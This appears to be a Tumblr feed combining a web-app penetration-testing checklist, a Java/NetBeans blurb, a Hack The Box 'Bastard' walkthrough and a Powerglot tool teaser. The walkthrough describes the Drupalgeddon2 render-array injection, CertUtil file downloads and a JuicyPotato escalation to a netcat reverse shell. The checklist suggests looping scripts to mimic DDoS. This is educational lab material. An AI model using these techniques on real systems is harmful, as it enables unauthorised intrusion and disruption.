5. Remediation and Further Testing: Before the application is launched, patches and fixes will need to be made to eliminate the detected vulnerabilities. And additional pen tests should be performed to confirm that all loopholes are closed.
Information Gathering

1. Retrieve and Analyze the robot.txt files by using a tool called GNU Wget.
2. Examine the version of the software. DB Details, the error technical component, bugs by the error codes by requesting invalid pages.
3. Implement techniques such as DNS inverse queries, DNS zone Transfers, web-based DNS Searches.
4. Perform Directory style Searching and vulnerability scanning, Probe for URLs, using tools such as NMAP and Nessus.
5. Identify the Entry point of the application using Burp Proxy, OWSAP ZAP, TemperIE, WebscarabTemper Data.
6. By using traditional Fingerprint Tool such as Nmap, Amap, perform TCP/ICMP and service Fingerprinting.
7.By Requesting Common File Extension such as.ASP,EXE, .HTML, .PHP ,Test for recognized file types/Extensions/Directories.
8. Examine the Sources code From the Accessing Pages of the Application front end.
9. Many times social media platform also helps in gathering information. Github links, DomainName search can also give more information on the target. OSINT tool is such a tool which provides lot of information on target.
Authentication Testing

1. Check if it is possible to “reuse” the session after Logout. Verify if the user session idle time.
2. Verify if any sensitive information Remain Stored in browser cache/storage.
3. Check and try to Reset the password, by social engineering crack secretive questions and guessing.
4.Verify if the “Remember my password” Mechanism is implemented by checking the HTML code of the log-in page.
5. Check if the hardware devices directly communicate and independently with authentication infrastructure using an additional communication channel.
6. Test CAPTCHA for authentication vulnerabilities.
7. Verify if any weak security questions/Answer are presented.
8. A successful SQL injection could lead to the loss of customer trust and attackers can steal PID such as phone numbers, addresses, and credit card details. Placing a web application firewall can filter out the malicious SQL queries in the traffic.
Authorization Testing

1. Test the Role and Privilege Manipulation to Access the Resources.
2.Test For Path Traversal by Performing input Vector Enumeration and analyze the input validation functions presented in the web application.
3.Test for cookie and parameter Tempering using web spider tools.
4. Test for HTTP Request Tempering and check whether to gain illegal access to reserved resources.
Configuration Management Testing
1. Check file directory , File Enumeration review server and application Documentation. check the application admin interfaces.
2. Analyze the Web server banner and Performing network scanning.
3. Verify the presence of old Documentation and Backup and referenced files such as source codes, passwords, installation paths.
4.Verify the ports associated with the SSL/TLS services using NMAP and NESSUS.
5.Review OPTIONS HTTP method using Netcat and Telnet.
6. Test for HTTP methods and XST for credentials of legitimate users.
7. Perform application configuration management test to review the information of the source code, log files and default Error Codes.
Session Management Testing

1. Check the URL’s in the Restricted area to Test for CSRF (Cross Site Request Forgery).
2.Test for Exposed Session variables by inspecting Encryption and reuse of session token, Proxies and caching.
3. Collect a sufficient number of cookie samples and analyze the cookie sample algorithm and forge a valid Cookie in order to perform an Attack.
4. Test the cookie attribute using intercept proxies such as Burp Proxy, OWASP ZAP, or traffic intercept proxies such as Temper Data.
5. Test the session Fixation, to avoid seal user session.(session Hijacking )
Data Validation Testing
1. Performing Sources code Analyze for javascript Coding Errors.
2. Perform Union Query SQL injection testing, standard SQL injection Testing, blind SQL query Testing, using tools such as sqlninja, sqldumper, sql power injector .etc.
3. Analyze the HTML Code, Test for stored XSS, leverage stored XSS, using tools such as XSS proxy, Backframe, Burp Proxy, OWASP, ZAP, XSS Assistant.
4. Perform LDAP injection testing for sensitive information about users and hosts.
5. Perform IMAP/SMTP injection Testing for Access the Backend Mail server.
6.Perform XPATH Injection Testing for Accessing the confidential information
7. Perform XML injection testing to know information about XML Structure.
8. Perform Code injection testing to identify input validation Error.
9. Perform Buffer Overflow testing for Stack and heap memory information and application control flow.
10. Test for HTTP Splitting and smuggling for cookies and HTTP redirect information.
Denial of Service Testing

1. Send Large number of Requests that perform database operations and observe any Slowdown and Error Messages. A continuous ping command also will serve the purpose. A script to open browsers in loop for indefinite no will also help in mimicking DDOS attack scenario.
2.Perform manual source code analysis and submit a range of input varying lengths to the applications
3.Test for SQL wildcard attacks for application information testing. Enterprise Networks should choose the best DDoS Attack prevention services to ensure the DDoS attack protection and prevent their network
4. Test for User specifies object allocation whether a maximum number of object that application can handle.
5. Enter Extreme Large number of the input field used by the application as a Loop counter. Protect website from future attacks Also Check your Companies DDOS Attack Downtime Cost.
6. Use a script to automatically submit an extremely long value for the server can be logged the request.
Conclusion:
Web applications present a unique and potentially vulnerable target for cyber criminals. The goal of most web apps is to make services, products accessible for customers and employees. But it's definitely critical that web applications must not make it easier for criminals to break into systems. So, making proper plan on information gathered, execute it on multiple iterations will reduce the vulnerabilities and risk to a greater extent.
1 note
·
View note
Text
Java Jdk Osx

I solve the problem by changing the paths inside: edit-preferences-external tools To point to the correct version as I download a different version for the SDK, NDK and JDK when using the hub. This can be done by ticking the checkboxes.
Example: For Java 8 Update 65 (8u65) the file to download is jre-8u65-macosx-x64.pkg. Notifications about disabled Java and restoring prompts. The installer notifies you if Java content is disabled in web browsers, and provides instructions for enabling it.
Java Jdk Linux Install

Apache NetBeans is much more than a text editor. It highlights source code syntactically and semantically, lets you easily refactor code, with a range of handy and powerful tools.
The new Oracle Technology Network License Agreement for Oracle Java SE is substantially different from prior Oracle Java licenses. The new license permits certain uses, such as personal use and development use, at no cost - but other uses authorized under prior Oracle Java licenses may no longer be available.
Apache NetBeans provides editors, wizards, and templates to help you create applications in Java, PHP and many other languages.
Apache NetBeans can be installed on all operating systems that support Java, i.e, Windows, Linux, Mac OSX and BSD. Write Once, Run Anywhere, applies to NetBeans too.
Subscribe to our mailing lists, or follow us in Twitter, Slack, FaceBook or YouTube.
See how you can participate by submitting pull requests, filing issues, or joining the NetCAT program.
Java Jdk Linux Install
We are currently reviewing the tutorials. See how you can help us review the Java and PHP tutorials.

1 note
·
View note
Text
HTB - Bastard
Another Windows machine down; again, I can’t say this was particularly difficult.
It has a rating of medium but I’m unsure why if I’m honest...Perhaps there’s more resources out on the two attack vectors?
It took me a little longer than I’m happy with but I’m afraid web apps are where I lack at the moment- I spent a considerable amount of time checking for SQL injection, XML-RPC weaknesses and it also doesn’t help that my Kali Linux VM can’t connect to Ruby servers for downloading Ruby libraries (or gems)- after spending some time attempting to solve that issue I simply hopped over to my host to get the bastard rooted. ;P
So, my enum script (since made amendments to this: it wasn’t picking up some files it should have such as robots.txt) and then manual checks:

There are 3 logon forms- one to login, one to register and one for password resets- and some misc web app config files such as CHANGELOG.txt and robots.txt.
CHANGELOG reveals that Drupal is running on version 7.54 while robots shows an array of disallowed URLs.
Firstly, I performed some checks on the present forms and I did discover the existence of user ‘admin’ via the password reset form: existing users can be enumerated as the server will respond with username/email not recognized for non-existent usernames and an error on sending a reset email to valid usernames.
I played around with both this and the login form for a while- tried some classic SQL injection cases and alike; unfortunately for us, we’re temporarily locked out if we enter the incorrect password 5 times.
Now this is a shame for the brute force queen... My first thought with login forms is brute force if there doesn’t seem to be any other vectors present. Taking this as a sign that I was barking up the wrong tree, I moved on to instead seeing if there were any other users on the server by utilizing a username brute force script I have in Bash on the password reset form while I looked around a bit more.
It was around here I ran into drupwn- a Drupal web API enumeration tool written in Python. It’s a bit rubbish to be honest as it has a tendency to hang and requires you to manually stop the running process; it did reveal that my enum script had missed robots.txt and CHANGELOG in it’s execution (since been amended.)
It also revealed the version of Drupal in-use; the script probably just looked through CHANGELOG and grabbed the mentioned version.
I did look into these files but robots had alot of entries that -as an inexperienced web app hacker- would have taken me hours to manually test while CHANGELOG revealed nothing but the version of Drupal in-use.
With the version of Drupal identified, however, this did mean that searching for public exploits was a great deal easier. I took to searchsploit -a native Kali Linux tool- and discovered several Drupal exploits:

Here we see mentioned Drupalgeddon3 and 2; by process of elimination we know 3 wouldn’t work due to a lack of valid credentials. If any, the vulnerability in question is exploited by Drupalg2.
Drupalgeddon2 (https://github.com/dreadlocked/Drupalgeddon2) is a remote-code execution vulnerability resulting from a lack of input validation on form API AJAX requests. This allows users to inject malicious payloads -in the form of renderable arrays- into the create user form.
In the case of the registration form, this applies to the mail parameter- by setting the values of indexes [#post_render][] to exec, [#type] to markup and ][#markup] to our desired system command we gain RCE (I briefly just tried to exploit this manually but I simply used dev tools within FireFox browser, probably would have succeeded if I’d tried through Burp Proxy or similar!)
It was at this point that I had to switch over to my host to finish up; honestly at this point the bulk of enumeration is complete.
drupalgeddon2>> whoami nt authority\iusr
iusr is essentially Window’s version of an ‘anonymous’ user that is utilized by default by IIS servers in order to access the required system files.
We can grab the user flag from Users/dimitris/Desktop instantly; thankfully there’s further privilege escalation needed for complete admin access!
By following any WIndows privesc cheatsheet, you should check out the privileges on the logged in account and see that we have an interesting one named ‘SeImpersonatePrivilege’- the ability to impersonate a client after authentication.
From previous reading I was aware that this Windows privilege basically means we’re system as there is a well known privesc technique for this called Juicy Potato- the last step is simply seeing how we can download files onto the victim and finding the relevant CISID for our Windows version. Bastard is a Windows 2008 server- as revealed by checking systeminfo.
After some trial and error, I managed to utilize CertUtil:

CertUtil was originally intended to be used to display CA (Certificate Authority) config information and to also make any neccessary alterations to CA components (basically an administrative tool for all things CA related :3)
Part of CertUtil’s functionality includes the ability to download files... Don’t ask me why they thought this was safe. I guess it was in the event of needing third party CA templates (basically pre-config of CA via certificate templates)?
With netcat and JuicyPotato now on our victim, we are able to exploit this privilege for a reverse shell.

This vulnerability is famously named Rotten Potato and -at a simple level- involves tricking AUTHORITY/SYSTEM into authenticating via NTLM to a TCP endpoint under our control.
This authentication process is then captured via a local MITM attack utilizing several Windows API calls. Finally -with one of the relevant privileges- we use the captured token for impersonation, thus gaining the ability to execute commands as SYSTEM.
For those who didn’t guess by the screenshot, a reverse shell is established through our run of jp.exe (I was running a nc listener on port 6969 to receive the connection) and we are able to read root.txt from Administrator’s Desktop directory.
The CLSID I used was obtained from https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise.
A CLSID is a globally unique identifier that identifies a COM class object.
#hackthebox#bastard#hacking#ctf#OSCP#learning#offensive security#cyber security#windows hacking#drupal RCE#drupal#AJAX#computer science
13 notes
·
View notes
Text
Powerglot - Encodes Offensive Powershell Scripts Using Polyglots
Powerglot - Encodes Offensive Powershell Scripts Using Polyglots #Encodes #Netcat #Offensive #OffensiveSecurity
[sc name=”ad_1″]
Powerglot encodes several kind of scripts using polyglots, for example, offensive powershell scripts. It is not needed a loader to run the payload.
In red-team exercises or offensive tasks, masking of payloads is usually done by using steganography, especially to avoid network level protections, being one of the most common payloads scripts developed in powershell. Recent…
View On WordPress
#Encodes#Netcat#Offensive#Offensive Security#Payload#Polyglot#Polyglots#Powerglot#PowerShell#Privilege Escalation#python3#Red Team#scripts
1 note
·
View note
Link
Netcat Tutorial For Windows and Kali Linux
2 notes
·
View notes